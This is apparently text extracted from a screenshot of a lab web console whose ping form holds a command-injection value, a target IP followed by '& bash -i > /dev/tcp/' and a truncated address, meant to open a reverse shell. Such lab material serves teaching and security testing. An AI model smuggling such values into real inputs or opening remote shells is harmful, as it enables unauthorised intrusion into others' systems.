 http://192.168.133.131/index.php
Welcome to the Basic Administrative Web Console
Ping a Machine on the Network: 192.168.133.131 & bash -i > /dev/tcp/192.1 submit